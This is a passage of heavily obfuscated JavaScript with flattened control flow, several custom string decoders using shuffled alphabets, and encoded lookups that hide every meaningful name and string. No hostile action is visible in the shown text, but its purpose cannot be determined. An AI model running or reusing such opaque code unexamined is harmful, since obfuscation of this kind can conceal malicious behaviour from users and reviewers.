Eobnocu.KrNQell.ANDkVo+0x41:case-0xe3:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0xcc,UEYLbeV+=-0x52,g_XoV6h+=0x247,u1oO1ua+=-0x137);break;case-0xdc:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0x4d,UEYLbeV+=-0x134,g_XoV6h+=0x181,u1oO1ua+=-0x1b);break;case Eobnocu.KrNQell.ANDkVo+0xab:return v6Mfb9=!0x0,LPReTq(EKrFvz);case u1oO1ua- -0xe0:case-0x41:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1ff,UEYLbeV+=-0x2aa,g_XoV6h+=0x327,u1oO1ua+=0xd4);break;case 0x9d:case g_XoV6h-0x5e:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[0xee,-0x5],Eobnocu.kjKY_N=Eobnocu.YrNURk,kiQLMR+=0x168,UEYLbeV+=-0x108,g_XoV6h+=0x3c,u1oO1ua+=-0x86);break;default:case 0xe8:case Eobnocu.KrNQell.zSlgmc+-0x144:X2UNESG(Eobnocu.KrNQell.ah80oTq=Nq2Xdi.length,Eobnocu.KrNQell.EKrFvz=[],Eobnocu.KrNQell.If6GDc=q92_e0u[UEYLbeV+0xea],Eobnocu.KrNQell.B3lK8h=q92_e0u[g_XoV6h+0x2a],Eobnocu.kjKY_N=Eobnocu.KrNQell,g_XoV6h++,u1oO1ua+=-0x65);break;case kiQLMR- -0x8f:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[-0x7d,0xe7],KrNQell.FOTgcu8=\"71>+$%,_2{AiGJMFIdsnNqTDEHKp0:BCUuL^3ctZ?hv9`P\\\";zxRlf<yQ}6g]~5bmw)YeXk(!oOSW|=aV4@*8[j&/.#r\",KrNQell.Nq2Xdi=\"\"+(DDixp3||\"\"),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xb5,UEYLbeV+=-0x4c,g_XoV6h+=-0xb2,u1oO1ua+=-0x3a);break;case-0x1b:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xee,UEYLbeV+=-0x1dd,g_XoV6h+=0x1cb,u1oO1ua+=-0x10b);break;case Eobnocu.KrNQell.ANDkVo+-0x44:case-0x7b:case-0x99:Eobnocu.KrNQell.O1pD6Ze=-q92_e0u[0x1];for(Eobnocu.KrNQell.yWyRCO2=q92_e0u[kiQLMR+-0x48];yWyRCO2<ah80oTq;yWyRCO2++){Eobnocu.KrNQell.EL7y6e=FOTgcu8.indexOf(Nq2Xdi[yWyRCO2]);if(EL7y6e===-q92_e0u[kiQLMR+-0x4b])continue;if(O1pD6Ze<q92_e0u[g_XoV6h+0x29]){O1pD6Ze=EL7y6e}else{X2UNESG(O1pD6Ze+=EL7y6e*q92_e0u[g_XoV6h+0x3c],If6GDc|=O1pD6Ze<<B3lK8h,B3lK8h+=(O1pD6Ze&q92_e0u[0x1a])>q92_e0u[UEYLbeV+0x101]?q92_e0u[UEYLbeV+0x102]:q92_e0u[0x1d]);do{X2UNESG(EKrFvz.push(If6GDc&q92_e0u[0xc]),If6GDc>>=q92_e0u[0x5],B3lK8h-=q92_e0u[0x5])}while(B3lK8h>q92_e0u[0x8]);O1pD6Ze=-q92_e0u[kiQLMR+-0x4b]}}if(O1pD6Ze>-q92_e0u[0x1]){X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x119,g_XoV6h+=0x269,u1oO1ua+=-0xd9);break}else{X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x24c,g_XoV6h+=0x269,u1oO1ua+=0xd2);break}case 0x62:case kiQLMR- -0x83:case-0xd2:X2UNESG(EKrFvz.push((If6GDc|O1pD6Ze<<B3lK8h)&q92_e0u[UEYLbeV+0xf2]),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x133,u1oO1ua+=0x1ab);break}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x69,-0x9a,0x8c,0x9d).next().value);if(v6Mfb9){return kiQLMR}}function UiekLz(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=Eobnocu(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}X2UNESG(v6Mfb9=Object,kiQLMR[UiekLz(0x5a)](\"\"[UiekLz(q92_e0u[0x17])+UiekLz(q92_e0u[0x87])][UiekLz(q92_e0u[0x8a])+UiekLz(0x5e)][UiekLz(0x5f)]))}catch(wEmN7Z){}R71Oag:for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[u1oO1ua(q92_e0u[0x3])];UEYLbeV++)try{var xz2lO2f;m6TllSC(bw3EU0);function bw3EU0(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"cbtE5%4gwn_efdDR^Y]1kJTQ*2ZqFI=iK0Nm&C6[W7?v+BVsXa3Ay}p;j>HuSP#(!z9:Lx|G<MOh$U.r/l)~@,\\\"`{8o\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x1e]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x20]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x1e]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]],DDixp3[q92_e0u[0x20]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x20]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x20]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function rxuM2i(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=bw3EU0(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}v6Mfb9=DDixp3[UEYLbeV]();for(xz2lO2f=q92_e0u[0x4];xz2lO2f<kiQLMR[rxuM2i(q92_e0u[0x5c])];xz2lO2f++){m6TllSC(zSsHNJ);function zSsHNJ(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"1qkHJPmiWGNbfSYQCMBADn?j/uUs`5!Ft%Zv:R7w3lLyOexz~r,]c4\\\"0[^h_6V2*+8}&;>${=KXg@E#p<|adT.o)9I(\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x23]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x23]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[-q92_e0u[0x23]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[-q92_e0u[0x23]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x23]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x18]]|DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function K6TtnjK(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=zSsHNJ(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}if(typeof v6Mfb9[kiQLMR[xz2lO2f]]===K6TtnjK(q92_e0u[0xba])+K6TtnjK(q92_e0u[0x55]))continue R71Oag}return v6Mfb9}catch(wEmN7Z){}return v6Mfb9||this}function K6TtnjK(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"Tz<b_ExYeqWZLroclSnHkuAtI%d9hm2N\\\"vJ1Fpw4/B?^*Qs5.ij:UVCgDfX8$G&]K)}#P;MO@~R3(y!,6={>70[+`|a\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0xa]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x14]]=q92_e0u[0x4];DDixp3[q92_e0u[0x14]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x14]]++){DDixp3[-q92_e0u[0x26]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x14]]]);if(DDixp3[-q92_e0u[0x26]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x26]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x26]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]],DDixp3[q92_e0u[0xa]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0xa]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0xa]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x45]):return UiekLz[kiQLMR(0x65)];case kiQLMR(0x66):return UiekLz[kiQLMR(q92_e0u[0xd2])];case kiQLMR(0x68):return UiekLz[kiQLMR(0x69)];case kiQLMR(0x6a):return UiekLz[kiQLMR(q92_e0u[0x8e])];case kiQLMR(0x6c):return UiekLz[kiQLMR(q92_e0u[0x7])+q92_e0u[0x3a]];case kiQLMR(0x6e):return UiekLz[kiQLMR(q92_e0u[0x50])];case kiQLMR(0x70):return UiekLz[kiQLMR(0x71)];case kiQLMR(q92_e0u[0xd4]):return UiekLz[kiQLMR(0x73)+q92_e0u[0xd0]];case kiQLMR(q92_e0u[0x8c]):return UiekLz[kiQLMR(0x75)];case kiQLMR(0x76):return UiekLz[kiQLMR(0x77)];case kiQLMR(q92_e0u[0xaa]):return UiekLz[kiQLMR(0x79)];case kiQLMR(q92_e0u[0xb0])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x7b)];case kiQLMR(0x7c)+q92_e0u[0x25]:return UiekLz[kiQLMR(0x7d)];case kiQLMR(q92_e0u[0xaf]):return UiekLz[kiQLMR(q92_e0u[0x27])];case kiQLMR(q92_e0u[0x28]):return UiekLz[kiQLMR(0x81)];case kiQLMR(q92_e0u[0x56])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x83)+q92_e0u[0x22]];case kiQLMR(q92_e0u[0x36]):return UiekLz[kiQLMR(q92_e0u[0x7e])];case kiQLMR(q92_e0u[0x2e]):return UiekLz[kiQLMR(0x87)];case kiQLMR(q92_e0u[0x14]):return UiekLz[kiQLMR(q92_e0u[0xe8])+q92_e0u[0x37]];case kiQLMR(q92_e0u[0x8b])+q92_e0u[0x18]:return UiekLz[kiQLMR(0x8b)];case kiQLMR(q92_e0u[0x75]):return UiekLz[kiQLMR(0x8d)];case kiQLMR(0x8e)+q92_e0u[0x261]:return UiekLz[kiQLMR(q92_e0u[0x1a4])];case kiQLMR(0x90)+\"E\":return UiekLz[kiQLMR(q92_e0u[0xbf])];case kiQLMR(0x92):return UiekLz[kiQLMR(q92_e0u[0x80])];case kiQLMR(q92_e0u[0xfc])+q92_e0u[0x2a]:return UiekLz[kiQLMR(q92_e0u[0xfb])];case kiQLMR(0x96):return UiekLz[kiQLMR(0x97)];case kiQLMR(q92_e0u[0x8f]):return UiekLz[kiQLMR(0x99)];case kiQLMR(0x9a):return UiekLz[kiQLMR(0x9b)];case kiQLMR(0x9c):return UiekLz[kiQLMR(q92_e0u[0x19])+q92_e0u[0x13]];case kiQLMR(q92_e0u[0x42])+\"F\":return UiekLz[kiQLMR(q92_e0u[0x94])];case kiQLMR(0xa0):return UiekLz[kiQLMR(0xa1)];case kiQLMR(q92_e0u[0x4e]):return UiekLz[kiQLMR(q92_e0u[0x23])];case kiQLMR(0xa4):return UiekLz[kiQLMR(0xa5)+q92_e0u[0x2a]];case kiQLMR(q92_e0u[0x7f]):return UiekLz[kiQLMR(0xa7)];case kiQLMR(q92_e0u[0x46]):return UiekLz[kiQLMR(q92_e0u[0x115])];case kiQLMR(q92_e0u[0x34]):return UiekLz[kiQLMR(0xab)];case kiQLMR(q92_e0u[0x5a]):return UiekLz[kiQLMR(0xad)];case kiQLMR(0xae):return UiekLz[kiQLMR(0xaf)];case kiQLMR(q92_e0u[0x78]):return UiekLz[kiQLMR(q92_e0u[0x7c])];case kiQLMR(0xb2):return UiekLz[kiQLMR(0xb3)];case kiQLMR(q92_e0u[0x41]):return UiekLz[kiQLMR(0xb5)];case kiQLMR(0xb6):return UiekLz[kiQLMR(0xb7)];case kiQLMR(q92_e0u[0xc1]):return UiekLz[kiQLMR(q92_e0u[0x6f])];case kiQLMR(0xba):return UiekLz[kiQLMR(q92_e0u[0x4f])];case kiQLMR(q92_e0u[0x2f]):return UiekLz[kiQLMR(q92_e0u[0x47])];case kiQLMR(0xbe):return UiekLz[kiQLMR(0xbf)];case kiQLMR(q92_e0u[0x1a8]):return UiekLz[kiQLMR(0xc1)];case kiQLMR(0xc2):return UiekLz[kiQLMR(q92_e0u[0x35])];case kiQLMR(0xc4):return UiekLz[kiQLMR(q92_e0u[0x8d])];case kiQLMR(0xc6):return UiekLz[kiQLMR(0xc7)];case kiQLMR(0xc8)+\"l\":return UiekLz[kiQLMR(q92_e0u[0x7a])];case kiQLMR(q92_e0u[0x4c]):return UiekLz[kiQLMR(q92_e0u[0x30])];case kiQLMR(q92_e0u[0x1a1]):return UiekLz[kiQLMR(0xcd)];case kiQLMR(q92_e0u[0x4d]):return UiekLz[kiQLMR(0xcf)];case kiQLMR(0xd0):return UiekLz[kiQLMR(q92_e0u[0xbe])];case kiQLMR(q92_e0u[0xd3]):return UiekLz[kiQLMR(0xd3)+kiQLMR(0xd4)+q92_e0u[0x29]];case kiQLMR(0xd5):return UiekLz[kiQLMR(q92_e0u[0xe9])];case kiQLMR(0xd7):return UiekLz[kiQLMR(0xd8)];case kiQLMR(q92_e0u[0xb4]):return UiekLz[kiQLMR(q92_e0u[0x6b])];case kiQLMR(q92_e0u[0x1e]):return UiekLz[kiQLMR(q92_e0u[0x25b])];case kiQLMR(0xdd):return UiekLz[kiQLMR(0xde)];case kiQLMR(q92_e0u[0x2b])+\"D\":return UiekLz[kiQLMR(q92_e0u[0x1a2])]}}function HTGmMi(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"4/}bauDTcA$0LyM.IR`@nFo#_V<+v,pd~r]OJGNEiUjl9qZ^s*&?H;18%(7K5z2)tP!wX3:m6g=|Y\\\"Qh>S{BWfkC[ex\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x2c]]=q92_e0u[0x4];DDixp3[q92_e0u[0x2c]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x2c]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x2c]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x51]):return DDixp3[q92_e0u[0x1]]+DDixp3[q92_e0u[0x12]]}}function THu9Qk(){}function _nmFuQw(DDixp3,v6Mfb9=q92_e0u[0x1]){function kiQLMR(DDixp3){var v6Mfb9=\"4[wv/78?#$3]<}\\\"z>5:96!@,(u;~)^21+&x=y.`L|oUVAkBKmnDheFXNqrPSsYgbcfaEIWMGTJdZjtpQH*0_iO{CR%l\",kiQLMR,UEYLbeV,kE9EMRS,fFTEBms,g_XoV6h,u1oO1ua,Eobnocu;X2UNESG(kiQLMR=\"\"+(DDixp3||\"\"),UEYLbeV=kiQLMR.length,kE9EMRS=[],fFTEBms=q92_e0u[0x4],g_XoV6h=q92_e0u[0x4],u1oO1ua=-q92_e0u[0x1]);for(Eobnocu=q92_e0u[0x4];Eobnocu<UEYLbeV;Eobnocu++){var UiekLz=v6Mfb9.indexOf(kiQLMR[Eobnocu]);if(UiekLz===-q92_e0u[0x1])continue;if(u1oO1ua<q92_e0u[0x4]){u1oO1ua=UiekLz}else{X2UNESG(u1oO1ua+=UiekLz*q92_e0u[0x17],fFTEBms|=u1oO1ua<<g_XoV6h,g_XoV6h+=(u1oO1ua&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS.push(fFTEBms&q92_e0u[0xc]),fFTEBms>>=q92_e0u[0x5],g_XoV6h-=q92_e0u[0x5])}while(g_XoV6h>q92_e0u[0x8]);u1oO1ua=-q92_e0u[0x1]}}if(u1oO1ua>-q92_e0u[0x1]){kE9EMRS.push((fFTEBms|u1oO1ua<<g_XoV6h)&q92_e0u[0xc])}return LPReTq(kE9EMRS)}function UEYLbeV(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=kiQLMR(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}K6TtnjK(bw3EU0(q92_e0u[0x4a]))[bw3EU0(q92_e0u[0x4b])](DDixp3,UEYLbeV(0xe4),{[UEYLbeV(0xe5)]:v6Mfb9,[UEYLbeV(0xe6)]:q92_e0u[0x2d]});return DDixp3}function X2UNESG(){X2UNESG=function(){}}return function(DDixp3,v6Mfb9,kiQLMR){\"use strict\";X2UNESG(m6TllSC(g_XoV6h),m6TllSC(UEYLbeV));function UEYLbeV(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x2e]]=\"wm<K9]c[H~3@o&x{7e:R(D|f+#q_lFayvX?pA>}T1=;^tISVBZz!CG.hMsnju2UNL`Jd\\\"6O%4Yg$8PWrkbEQ*0)5,i/\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2f]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x30]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x2f]];DDixp3[q92_e0u[0x5]]++){DDixp3[-q92_e0u[0x3]]=DDixp3[q92_e0u[0x2e]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[-q92_e0u[0x3]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x3]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x3]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]],DDixp3[-q92_e0u[0x30]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[-q92_e0u[0x30]]-=q92_e0u[0x5])}while(DDixp3[-q92_e0u[0x30]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[-q92_e0u[0x30]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function g_XoV6h(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=UEYLbeV(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}K6TtnjK(g_XoV6h(q92_e0u[0x73]))[g_XoV6h(q92_e0u[0xc0])][g_XoV6h(0xe9)](g_XoV6h(0xea),{[g_XoV6h(q92_e0u[0x86])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x60])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x102])]:q92_e0u[0x31],[g_XoV6h(0xee)]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x32])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ac])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x251])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x23b])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x2c])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xf1])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xa0])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0xb2])+q92_e0u[0x1c9]]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x92])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x79])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x9a])]:q92_e0u[0x33],[g_XoV6h(q92_e0u[0x1c8])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1cc])]:q92_e0u[0x2d],[g_XoV6h(0xfc)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x12a])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1e2])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0xc])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x44])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1c1])]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x1d1])]:q92_e0u[0x4],[g_XoV6h(q92_e0u[0x256])]:q92_e0u[0x31],[g_XoV6h(q92_e0u[0x1ef])]:q92_e0u[0x2d],[g_XoV6h(0x105)]:q92_e0u[0x2d],[g_XoV6h(q92_e0u[0x260])]:q92_e0u[0x31],[g_XoV6h(0x107)]:q92_e0u[0x4],[g_XoV6h(0x108)+g_XoV6h(0x109)]:function(){var kiQLMR;X2UNESG(m6TllSC(u1oO1ua),m6TllSC(UEYLbeV));function UEYLbeV(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x34]]=\"KHG$xkN~)BgD\\\"7>.6JmTI9|#0<Oyp(vsUal`[+Y&bnqX]hzC@tcfPV;42wj5QE}WrM1u/3*%8e!,{=FoR:_^Z?LdiAS\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x35]]=-q92_e0u[0x1]);for(kiQLMR[-q92_e0u[0x36]]=q92_e0u[0x4];kiQLMR[-q92_e0u[0x36]]<kiQLMR[q92_e0u[0x2]];kiQLMR[-q92_e0u[0x36]]++){kiQLMR[q92_e0u[0x27]]=kiQLMR[-q92_e0u[0x34]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[-q92_